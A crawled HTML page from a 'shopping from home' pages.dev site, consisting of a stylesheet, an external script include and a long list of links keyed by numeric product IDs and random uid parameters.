

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adela23grabnow.pages.dev/?pes=1005002105028760&uid=tDV5Q6Ln2G
body_size: 20002
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="adela23grabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>adela23grabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">adela23grabnow.pages.dev</a></h1><p>adela23grabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001265950747&uid=iHkqIPLLX1">1005001265950747</a></li>
<li><a href="/?pes=1005001430018222&uid=x084i4vwS8">1005001430018222</a></li>
<li><a href="/?pes=32812568507&uid=wDLoJYRDQV">32812568507</a></li>
<li><a href="/?pes=1005001688913246&uid=W3t2HWfY9d">1005001688913246</a></li>
<li><a href="/?pes=4000805100599&uid=VSCnYznpsA">4000805100599</a></li>
<li><a href="/?pes=32948068090&uid=GCVcBKRph5">32948068090</a></li>
<li><a href="/?pes=4001293292957&uid=Ftbc64SwCl">4001293292957</a></li>
<li><a href="/?pes=1005002233417487&uid=xBPVLlerjX">1005002233417487</a></li>
<li><a href="/?pes=4001176186108&uid=qNrFjlGVr8">4001176186108</a></li>
<li><a href="/?pes=1005001907431417&uid=0rFjH8xTBU">1005001907431417</a></li>
<li><a href="/?pes=32946742243&uid=K77HbH9Uax">32946742243</a></li>
<li><a href="/?pes=1005002332974290&uid=8Etn67ZZ3v">1005002332974290</a></li>
<li><a href="/?pes=1005001652413045&uid=6SqyutQK9e">1005001652413045</a></li>
<li><a href="/?pes=4000121675975&uid=5bm9jteavG">4000121675975</a></li>
<li><a href="/?pes=1005002598032240&uid=glSMguAiUb">1005002598032240</a></li>
<li><a href="/?pes=1005001406675098&uid=bQvrTheUoP">1005001406675098</a></li>
<li><a href="/?pes=32954923377&uid=IFpb6M504w">32954923377</a></li>
<li><a href="/?pes=4001218987370&uid=TdkzVHmgFY">4001218987370</a></li>
<li><a href="/?pes=1005001854081829&uid=SH2n61a1NY">1005001854081829</a></li>
<li><a href="/?pes=1005001856420350&uid=PZtpdQyM84">1005001856420350</a></li>
<li><a href="/?pes=4000300446329&uid=3GNgupDLZV">4000300446329</a></li>
<li><a href="/?pes=4001084658466&uid=1b2Cdhqcmp">4001084658466</a></li>
<li><a href="/?pes=1005001373806090&uid=LtfDLj8L23">1005001373806090</a></li>
<li><a href="/?pes=32967100865&uid=O2JqshNZDr">32967100865</a></li>
<li><a href="/?pes=1005001423992476&uid=PRPHzx4kPS">1005001423992476</a></li>
<li><a href="/?pes=32989530689&uid=zwBKPy2Fsw">32989530689</a></li>
<li><a href="/?pes=33002478889&uid=zCm7P6b4vJ">33002478889</a></li>
<li><a href="/?pes=1005001895168241&uid=CujrA59H2W">1005001895168241</a></li>
<li><a href="/?pes=1005002224297456&uid=Bo53TQRj4A">1005002224297456</a></li>
<li><a href="/?pes=32950482715&uid=xLtgPvDOjb">32950482715</a></li>
<li><a href="/?pes=4001294652484&uid=ZL9EOVhwln">4001294652484</a></li>
<li><a href="/?pes=1938720007&uid=SjpsZiSdMd">1938720007</a></li>
<li><a href="/?pes=1005001830203205&uid=6xm5mb4cJy">1005001830203205</a></li>
<li><a href="/?pes=32854266805&uid=QFTBnJFtXY">32854266805</a></li>
<li><a href="/?pes=4000627889512&uid=VvokeNocpf">4000627889512</a></li>
<li><a href="/?pes=4000008093938&uid=Vr5xatx8fc">4000008093938</a></li>
<li><a href="/?pes=32790580275&uid=u00wXgsOsT">32790580275</a></li>
<li><a href="/?pes=1005002324037388&uid=de9riZrPsC">1005002324037388</a></li>
<li><a href="/?pes=1005002476960771&uid=1gozJREgg2">1005002476960771</a></li>
<li><a href="/?pes=32906845347&uid=y3Tw3YOUsB">32906845347</a></li>
<li><a href="/?pes=1005001710044860&uid=fjSTHQwdvj">1005001710044860</a></li>
<li><a href="/?pes=1005001914893163&uid=XgeILS9gQl">1005001914893163</a></li>
<li><a href="/?pes=1005001656615409&uid=A4MhopPKcs">1005001656615409</a></li>
<li><a href="/?pes=4000345472590&uid=Md1p7Bsk1U">4000345472590</a></li>
<li><a href="/?pes=4000847952773&uid=A5RaDy3wDD">4000847952773</a></li>
<li><a href="/?pes=1005001552994135&uid=NFPxfyp0Ga">1005001552994135</a></li>
<li><a href="/?pes=32986877686&uid=SVz7UfMPzC">32986877686</a></li>
<li><a href="/?pes=4000262847186&uid=39X9zhc0ad">4000262847186</a></li>
<li><a href="/?pes=32863990861&uid=s00Ae055bF">32863990861</a></li>
<li><a href="/?pes=4001019402408&uid=fPz0CUed8t">4001019402408</a></li>
<li><a href="/?pes=1005001303474601&uid=wKKnr41xD7">1005001303474601</a></li>
<li><a href="/?pes=32784675504&uid=AwU9vwk1HO">32784675504</a></li>
<li><a href="/?pes=4000935602309&uid=BMyD48LqlQ">4000935602309</a></li>
<li><a href="/?pes=1005002205511140&uid=r04TIpU2pj">1005002205511140</a></li>
<li><a href="/?pes=1005001580312890&uid=5Gueks3ww6">1005001580312890</a></li>
<li><a href="/?pes=4001251991061&uid=V3SPIMmESL">4001251991061</a></li>
<li><a href="/?pes=4001328611120&uid=DjP4R6ERlK">4001328611120</a></li>
<li><a href="/?pes=32869181230&uid=3eMguZRVOT">32869181230</a></li>
<li><a href="/?pes=4000755799120&uid=k5t6jfxZlL">4000755799120</a></li>
<li><a href="/?pes=1005002488244383&uid=I2U3iqLoUx">1005002488244383</a></li>
<li><a href="/?pes=1005002665501698&uid=xgrBfKCw9D">1005002665501698</a></li>
<li><a href="/?pes=1005001412878772&uid=RXghqspSXY">1005001412878772</a></li>
<li><a href="/?pes=4000291564986&uid=REb0M8a7zT">4000291564986</a></li>
<li><a href="/?pes=32970759039&uid=3Cf7EBDIzB">32970759039</a></li>
<li><a href="/?pes=32974133869&uid=5b5m4mMt5O">32974133869</a></li>
<li><a href="/?pes=33015895887&uid=Z1HL4I5UcQ">33015895887</a></li>
<li><a href="/?pes=4001032484356&uid=0Jbd0vrmof">4001032484356</a></li>
<li><a href="/?pes=4001175457847&uid=JWAudkoMIf">4001175457847</a></li>
<li><a href="/?pes=1005001908802164&uid=LRvl6gMF32">1005001908802164</a></li>
<li><a href="/?pes=33026440225&uid=B5BcDYjowq">33026440225</a></li>
<li><a href="/?pes=1005001621464211&uid=NrbpcM3YAj">1005001621464211</a></li>
<li><a href="/?pes=1005001927542846&uid=JXJ43EfbTm">1005001927542846</a></li>
<li><a href="/?pes=1005001621070555&uid=Lv7UbvTJDe">1005001621070555</a></li>
<li><a href="/?pes=1005002598796296&uid=zbohgLgIVY">1005002598796296</a></li>
<li><a href="/?pes=4000717271818&uid=5pA4TOcMY9">4000717271818</a></li>
<li><a href="/?pes=1005001584741374&uid=qiIpxWbqYi">1005001584741374</a></li>
<li><a href="/?pes=1005001901651133&uid=NWSAKzWi8r">1005001901651133</a></li>
<li><a href="/?pes=32778938353&uid=UvG13swNUP">32778938353</a></li>
<li><a href="/?pes=1005001731168410&uid=GpZkl3C98Z">1005001731168410</a></li>
<li><a href="/?pes=4000752622201&uid=7uZs7INp5n">4000752622201</a></li>
<li><a href="/?pes=503461373&uid=pVWKTx2Cni">503461373</a></li>
<li><a href="/?pes=1005002583280645&uid=2dLQNwVxjs">1005002583280645</a></li>
<li><a href="/?pes=32910342636&uid=RbIchro2vM">32910342636</a></li>
<li><a href="/?pes=4000522995194&uid=58nWEiSn99">4000522995194</a></li>
<li><a href="/?pes=32981731202&uid=mjbnTvX4m3">32981731202</a></li>
<li><a href="/?pes=32898317758&uid=6KaqX6Yjgr">32898317758</a></li>
<li><a href="/?pes=32846853914&uid=ss2m5MoCW3">32846853914</a></li>
<li><a href="/?pes=1005002529007419&uid=GtU3hRBsJm">1005002529007419</a></li>
<li><a href="/?pes=1005001785886305&uid=7tKUF5pa8l">1005001785886305</a></li>
<li><a href="/?pes=1005002317254570&uid=jgIZISf8RC">1005002317254570</a></li>
<li><a href="/?pes=32884803685&uid=3R8AtVnwLO">32884803685</a></li>
<li><a href="/?pes=1005001703377839&uid=sya5e8YhmZ">1005001703377839</a></li>
<li><a href="/?pes=4000036509029&uid=ppUK4HapW4">4000036509029</a></li>
<li><a href="/?pes=1005001537381998&uid=S3wq9q8sWL">1005001537381998</a></li>
<li><a href="/?pes=1857787956&uid=AKNJOkoOqW">1857787956</a></li>
<li><a href="/?pes=32969048188&uid=pYkEiFZdWZ">32969048188</a></li>
<li><a href="/?pes=4001257201582&uid=S1vp9si7Vq">4001257201582</a></li>
<li><a href="/?pes=1005001496480995&uid=8DramQzmy2">1005001496480995</a></li>
<li><a href="/?pes=1005001882628352&uid=q3xlhd3tLY">1005001882628352</a></li>
<li><a href="/?pes=4000995168802&uid=QyFsGLVFaJ">4000995168802</a></li>
<li><a href="/?pes=4000670401837&uid=b3vplnk3Wv">4000670401837</a></li>
<li><a href="/?pes=1005001731538074&uid=BffHk7rFDS">1005001731538074</a></li>
<li><a href="/?pes=33037579322&uid=RnZ0UJ3riF">33037579322</a></li>
<li><a href="/?pes=1005002490286493&uid=6kboDtwX8d">1005002490286493</a></li>
<li><a href="/?pes=1005001616783317&uid=gig147FqIw">1005001616783317</a></li>
<li><a href="/?pes=4001071818254&uid=Uf6r4aRq2p">4001071818254</a></li>
<li><a href="/?pes=32958394439&uid=Ie9YSHxrMz">32958394439</a></li>
<li><a href="/?pes=1005001303132615&uid=OzBOjlzAm6">1005001303132615</a></li>
<li><a href="/?pes=32863854402&uid=Q7ebNsramG">32863854402</a></li>
<li><a href="/?pes=4000130608096&uid=WhsY5QQPj8">4000130608096</a></li>
<li><a href="/?pes=1005002305944514&uid=QoiyxsCIMm">1005002305944514</a></li>
<li><a href="/?pes=1005001321102826&uid=s2VhT6a4Cf">1005001321102826</a></li>
<li><a href="/?pes=1005002534039368&uid=jtgoliN95J">1005002534039368</a></li>
<li><a href="/?pes=1005001899897489&uid=ntA2V8owJT">1005001899897489</a></li>
<li><a href="/?pes=4000315700539&uid=T5JZGwVXOc">4000315700539</a></li>
<li><a href="/?pes=4001128864933&uid=zbzVmSk1Mv">4001128864933</a></li>
<li><a href="/?pes=4000982662582&uid=cQIAVtOJFt">4000982662582</a></li>
<li><a href="/?pes=1005001836210434&uid=mBe1EQQHnK">1005001836210434</a></li>
<li><a href="/?pes=1005001977393443&uid=qA6CElp6el">1005001977393443</a></li>
<li><a href="/?pes=1005001726263030&uid=55J6fvYa8F">1005001726263030</a></li>
<li><a href="/?pes=1005002599681655&uid=0Fbfqm3EjK">1005002599681655</a></li>
<li><a href="/?pes=4000237630479&uid=XMfCjPAYXJ">4000237630479</a></li>
<li><a href="/?pes=4000054174524&uid=QqN8dw0Ttz">4000054174524</a></li>
<li><a href="/?pes=1005001681486387&uid=nU3pcz7Qg4">1005001681486387</a></li>
<li><a href="/?pes=32952583136&uid=ZhwrL099KG">32952583136</a></li>
<li><a href="/?pes=1005001869382316&uid=vIWq54gjyZ">1005001869382316</a></li>
<li><a href="/?pes=4000157624470&uid=8RPCxFNUBT">4000157624470</a></li>
<li><a href="/?pes=32870446913&uid=UOwSmJMfJu">32870446913</a></li>
<li><a href="/?pes=32949514459&uid=eoNcZjPNdi">32949514459</a></li>
<li><a href="/?pes=4000687268161&uid=VkiPQKjiJl">4000687268161</a></li>
<li><a href="/?pes=1005002081417528&uid=4aHGz8hrq8">1005002081417528</a></li>
<li><a href="/?pes=32957660005&uid=LpHjjr5OEA">32957660005</a></li>
<li><a href="/?pes=32889168467&uid=ZUich1dEnh">32889168467</a></li>
<li><a href="/?pes=1005001952888580&uid=6zWkClWW43">1005001952888580</a></li>
<li><a href="/?pes=4001107333691&uid=dHjUE9hqp9">4001107333691</a></li>
<li><a href="/?pes=1005002095043068&uid=QLOzkUujqR">1005002095043068</a></li>
<li><a href="/?pes=4000163138665&uid=bLmP1ILSXv">4000163138665</a></li>
<li><a href="/?pes=32695018080&uid=kXTKRxacdG">32695018080</a></li>
<li><a href="/?pes=1005001921934453&uid=1TzoeH4cBy">1005001921934453</a></li>
<li><a href="/?pes=1005001419132325&uid=ftO16k12F6">1005001419132325</a></li>
<li><a href="/?pes=4000809049594&uid=rmJdzFoQAQ">4000809049594</a></li>
<li><a href="/?pes=33019650089&uid=uhI4at07ln">33019650089</a></li>
<li><a href="/?pes=1005001587986353&uid=xEInKfRLSW">1005001587986353</a></li>
<li><a href="/?pes=4000036082456&uid=BIgNINUKza">4000036082456</a></li>
<li><a href="/?pes=4001046518080&uid=uh3EAI2zxi">4001046518080</a></li>
<li><a href="/?pes=32772855357&uid=A7L1iTDom3">32772855357</a></li>
<li><a href="/?pes=1005002212314044&uid=52jc4dLD48">1005002212314044</a></li>
<li><a href="/?pes=4000628043911&uid=Zh8Y6DDzk0">4000628043911</a></li>
<li><a href="/?pes=4001037832536&uid=iKiISGaHZl">4001037832536</a></li>
<li><a href="/?pes=4001119526622&uid=lfnzdMRrWG">4001119526622</a></li>
<li><a href="/?pes=32853082164&uid=4S4mKPyIuF">32853082164</a></li>
<li><a href="/?pes=4000181160947&uid=sLZxkCzrjA">4000181160947</a></li>
<li><a href="/?pes=32797129504&uid=fbiSGPY6Di">32797129504</a></li>
<li><a href="/?pes=4000994742010&uid=e4HCFEftEw">4000994742010</a></li>
<li><a href="/?pes=33045816013&uid=A5lEbjS4iK">33045816013</a></li>
<li><a href="/?pes=4000695010665&uid=Zmos5CUhmB">4000695010665</a></li>
<li><a href="/?pes=33001138715&uid=PdGbhAVKvD">33001138715</a></li>
<li><a href="/?pes=4000986708914&uid=Cvyf56nvWH">4000986708914</a></li>
<li><a href="/?pes=32947704427&uid=xRt6XC4HwF">32947704427</a></li>
<li><a href="/?pes=32971312674&uid=SmbFt1DohS">32971312674</a></li>
<li><a href="/?pes=1005002247220327&uid=EWy6DgHY4l">1005002247220327</a></li>
<li><a href="/?pes=1005001851953842&uid=6mJaXqmAxe">1005001851953842</a></li>
<li><a href="/?pes=1005001917948543&uid=FERw3HBWLT">1005001917948543</a></li>
<li><a href="/?pes=1005002287172606&uid=avHZ0T2gud">1005002287172606</a></li>
<li><a href="/?pes=1005001831028512&uid=4YZitaOdK4">1005001831028512</a></li>
<li><a href="/?pes=1005002105028760&uid=tDV5Q6Ln2G">1005002105028760</a></li>
<li><a href="/?pes=33027977155&uid=STNBeBuohK">33027977155</a></li>
<li><a href="/?pes=1005001965808569&uid=4VuZRzoiRv">1005001965808569</a></li>
<li><a href="/?pes=4001128114790&uid=qSgcQkMM00">4001128114790</a></li>
<li><a href="/?pes=1005002251932900&uid=zr32QQ1V1h">1005002251932900</a></li>
<li><a href="/?pes=4000096264484&uid=pQJ5X0uNx7">4000096264484</a></li>
<li><a href="/?pes=4001142614335&uid=OPpMawBsg0">4001142614335</a></li>
<li><a href="/?pes=32955714671&uid=Gnz6GT7A5q">32955714671</a></li>
<li><a href="/?pes=1005001926377338&uid=zz1Jtt09M2">1005001926377338</a></li>
<li><a href="/?pes=1005001625139022&uid=PZlVGrmP01">1005001625139022</a></li>
<li><a href="/?pes=1005001737143962&uid=stSjg3MVGA">1005001737143962</a></li>
<li><a href="/?pes=1005002318523909&uid=ozKd5TNK4p">1005002318523909</a></li>
<li><a href="/?pes=4000096473657&uid=Xn5NieFllp">4000096473657</a></li>
<li><a href="/?pes=4001199285513&uid=LDVOaaByre">4001199285513</a></li>
<li><a href="/?pes=1005002495790634&uid=cYpGX6Gosz">1005002495790634</a></li>
<li><a href="/?pes=4000828265770&uid=YOKnLnqy7s">4000828265770</a></li>
<li><a href="/?pes=1005002042810316&uid=XXj8J3cwhm">1005002042810316</a></li>
<li><a href="/?pes=1005001873691207&uid=UGGogkzloT">1005001873691207</a></li>
<li><a href="/?pes=4001028348458&uid=sRQTWq6g2H">4001028348458</a></li>
<li><a href="/?pes=4000909249937&uid=s9XoZc0yxz">4000909249937</a></li>
<li><a href="/?pes=1005001949379950&uid=Qg8J39enHx">1005001949379950</a></li>
<li><a href="/?pes=4001055165335&uid=E0rGT1zhva">4001055165335</a></li>
<li><a href="/?pes=1005002662522460&uid=kgpsytUIUj">1005002662522460</a></li>
<li><a href="/?pes=1005001978018035&uid=9EEQqFwgL2">1005001978018035</a></li>
<li><a href="/?pes=1005002481983341&uid=Uu9rrMekCY">1005002481983341</a></li>
<li><a href="/?pes=10000047346246&uid=Mqc5KZXzkR">10000047346246</a></li>
<li><a href="/?pes=4001075825970&uid=o4Olo7vqx8">4001075825970</a></li>
<li><a href="/?pes=4000997160283&uid=FPJqFUHjan">4000997160283</a></li>
<li><a href="/?pes=4000167149086&uid=dSskxhtszn">4000167149086</a></li>
<li><a href="/?pes=4000938459687&uid=wp5xLUupdL">4000938459687</a></li>
<li><a href="/?pes=1005001908585045&uid=eMgaHGLUQX">1005001908585045</a></li>
<li><a href="/?pes=32971261218&uid=rhQMEYngNM">32971261218</a></li>
<li><a href="/?pes=4001251823216&uid=Hhty8ilXx3">4001251823216</a></li>
<li><a href="/?pes=32767429560&uid=8nMXZ4jdWI">32767429560</a></li>
<li><a href="/?pes=1005001967796820&uid=4ARp8hU0BA">1005001967796820</a></li>
<li><a href="/?pes=1005001316456148&uid=huGreQEdAr">1005001316456148</a></li>
<li><a href="/?pes=32939677022&uid=nmdDHYRW7X">32939677022</a></li>
<li><a href="/?pes=4000184148179&uid=GMnVRSB8Wf">4000184148179</a></li>
<li><a href="/?pes=32970376573&uid=EgIbSXHw8E">32970376573</a></li>
<li><a href="/?pes=4000036899894&uid=3DrzTLTbBY">4000036899894</a></li>
<li><a href="/?pes=1005002357676643&uid=No1oIbZwCi">1005002357676643</a></li>
<li><a href="/?pes=32824737343&uid=qi63VPHH6Q">32824737343</a></li>
<li><a href="/?pes=1005002353809158&uid=AvPDK8WHEV">1005002353809158</a></li>
<li><a href="/?pes=1005002137343093&uid=prvVUpIWSN">1005002137343093</a></li>
<li><a href="/?pes=33014991363&uid=y0lPHUmkiv">33014991363</a></li>
<li><a href="/?pes=32910060794&uid=1nYo5HUXXY">32910060794</a></li>
<li><a href="/?pes=32837836300&uid=c5RWpi8S6W">32837836300</a></li>
<li><a href="/?pes=1005002638016553&uid=5hgdH5bvc0">1005002638016553</a></li>
<li><a href="/?pes=4001094481695&uid=k8xsrzK3nB">4001094481695</a></li>
<li><a href="/?pes=33034080395&uid=agUf6b4UlS">33034080395</a></li>
<li><a href="/?pes=1005001683821983&uid=TjkEZRDLDY">1005001683821983</a></li>
<li><a href="/?pes=32746840649&uid=gOhg5R9f7s">32746840649</a></li>
<li><a href="/?pes=32887620999&uid=hWirpOAJ5T">32887620999</a></li>
<li><a href="/?pes=32976200047&uid=FHhJu5P26R">32976200047</a></li>
<li><a href="/?pes=4000201881257&uid=7Oumzc4Y4y">4000201881257</a></li>
<li><a href="/?pes=4001041499611&uid=jDI5hi7abu">4001041499611</a></li>
<li><a href="/?pes=1005002259170628&uid=kOD7nRWGIX">1005002259170628</a></li>
<li><a href="/?pes=4000169263709&uid=o7bMUdV0v6">4000169263709</a></li>
<li><a href="/?pes=32700853337&uid=AmdSQRuJJN">32700853337</a></li>
<li><a href="/?pes=1005001306087354&uid=bLMqbNKOK3">1005001306087354</a></li>
<li><a href="/?pes=32891104952&uid=cbW2elJBWZ">32891104952</a></li>
<li><a href="/?pes=33058329973&uid=L1QYhH2x8G">33058329973</a></li>
<li><a href="/?pes=32926852083&uid=vq94CEWLIw">32926852083</a></li>
<li><a href="/?pes=1005002518393243&uid=uRQrbLAkk5">1005002518393243</a></li>
<li><a href="/?pes=4000412971110&uid=phcnWDk7eK">4000412971110</a></li>
<li><a href="/?pes=33010005638&uid=zPythCmGQp">33010005638</a></li>
<li><a href="/?pes=4000330258316&uid=gWbVGIkSUe">4000330258316</a></li>
<li><a href="/?pes=32367382774&uid=UcEyZk2RRi">32367382774</a></li>
<li><a href="/?pes=4000343351492&uid=5H2j1T9lj1">4000343351492</a></li>
<li><a href="/?pes=1005001813854766&uid=HF2QQDwu9N">1005001813854766</a></li>
<li><a href="/?pes=4000049177577&uid=uX3fAGFRN0">4000049177577</a></li>
<li><a href="/?pes=4000472202767&uid=jeBpPjHKhW">4000472202767</a></li>
<li><a href="/?pes=1005001965405832&uid=kONdma7x2B">1005001965405832</a></li>
<li><a href="/?pes=4000511221635&uid=x2qkF49vlO">4000511221635</a></li>
<li><a href="/?pes=4000423636492&uid=utiO5PYeyA">4000423636492</a></li>
<li><a href="/?pes=1005001669539721&uid=mV0QDNTU03">1005001669539721</a></li>
<li><a href="/?pes=1005001315211049&uid=WnWUbGrncB">1005001315211049</a></li>
<li><a href="/?pes=1005002664316225&uid=G5mEdpaRuC">1005002664316225</a></li>
<li><a href="/?pes=4000935085722&uid=AwM8Re1S53">4000935085722</a></li>
<li><a href="/?pes=1005001836134478&uid=mdWyuMF6pX">1005001836134478</a></li>
<li><a href="/?pes=32921203163&uid=gDm0GktSg1">32921203163</a></li>
<li><a href="/?pes=4000392198967&uid=6Puu3GiJRt">4000392198967</a></li>
<li><a href="/?pes=32823294005&uid=iWY9aoVwPs">32823294005</a></li>
<li><a href="/?pes=1005001714960676&uid=nbFZ9zI4cW">1005001714960676</a></li>
<li><a href="/?pes=1005001675500125&uid=WKEzWEuOBL">1005001675500125</a></li>
<li><a href="/?pes=1005001343109326&uid=jH6A0uAlWe">1005001343109326</a></li>
<li><a href="/?pes=32959666961&uid=9t77sYyGJT">32959666961</a></li>
<li><a href="/?pes=1005001703678355&uid=Hw8xBdj5D9">1005001703678355</a></li>
<li><a href="/?pes=1005001913804660&uid=YqhcenSdTK">1005001913804660</a></li>
<li><a href="/?pes=32855808784&uid=RL7gdRtjwa">32855808784</a></li>
<li><a href="/?pes=32990288999&uid=0vVftX2Fjk">32990288999</a></li>
<li><a href="/?pes=32273830526&uid=aTT50E3axn">32273830526</a></li>
<li><a href="/?pes=32948803118&uid=Lbo3xClBQG">32948803118</a></li>
<li><a href="/?pes=1005002518700075&uid=tUQAC6jvHV">1005002518700075</a></li>
<li><a href="/?pes=4001054278091&uid=5JKLwbAGhe">4001054278091</a></li>
<li><a href="/?pes=4000759351630&uid=pgP4KDat28">4000759351630</a></li>
<li><a href="/?pes=33047984126&uid=NpdjLfr18Z">33047984126</a></li>
<li><a href="/?pes=33009810384&uid=aCh6zfyyNR">33009810384</a></li>
<li><a href="/?pes=1005001835026975&uid=C4zUCMabrR">1005001835026975</a></li>
<li><a href="/?pes=4001157109277&uid=6dqVfJV6wO">4001157109277</a></li>
<li><a href="/?pes=32855905176&uid=Be9Agr7io5">32855905176</a></li>
<li><a href="/?pes=4001019225783&uid=LvbW4JeFMw">4001019225783</a></li>
<li><a href="/?pes=4000355156525&uid=MQWnWJqb6Q">4000355156525</a></li>
<li><a href="/?pes=32848871946&uid=hMRwobxvB8">32848871946</a></li>
<li><a href="/?pes=1005001813970969&uid=oG5HNLuXM0">1005001813970969</a></li>
<li><a href="/?pes=32963936191&uid=Z80xCPGJWd">32963936191</a></li>
<li><a href="/?pes=1005001568745419&uid=r5EU9JuxzA">1005001568745419</a></li>
<li><a href="/?pes=32889994643&uid=0qQvW9Lqeo">32889994643</a></li>
<li><a href="/?pes=4001260726407&uid=WJHhFivfFo">4001260726407</a></li>
<li><a href="/?pes=4000382265332&uid=JRgzEmMuJn">4000382265332</a></li>
<li><a href="/?pes=1005001845472988&uid=g0XkAKIWR5">1005001845472988</a></li>
<li><a href="/?pes=1005001609703794&uid=GUu5PdTtLf">1005001609703794</a></li>
<li><a href="/?pes=1005001438402907&uid=Mu2uOpppyK">1005001438402907</a></li>
<li><a href="/?pes=1005002018972141&uid=6ybLEGzRaP">1005002018972141</a></li>
<li><a href="/?pes=4001137723646&uid=Os5eLSX6Ft">4001137723646</a></li>
<li><a href="/?pes=32366841819&uid=PPJpLk8x4O">32366841819</a></li>
<li><a href="/?pes=1005002288394065&uid=hjZpt0whU3">1005002288394065</a></li>
<li><a href="/?pes=4000628282476&uid=xF4kvL6w1a">4000628282476</a></li>
<li><a href="/?pes=4000562937705&uid=RCHyTlrCvP">4000562937705</a></li>
<li><a href="/?pes=10000015872998&uid=aWgSaEKKMa">10000015872998</a></li>
<li><a href="/?pes=1005002038945770&uid=IKqjpLJj91">1005002038945770</a></li>
<li><a href="/?pes=1005002422796260&uid=RHtc4v68oI">1005002422796260</a></li>
<li><a href="/?pes=4000087661878&uid=H8u7v37uhD">4000087661878</a></li>
<li><a href="/?pes=1005002008365693&uid=Y4vGd3QDjR">1005002008365693</a></li>
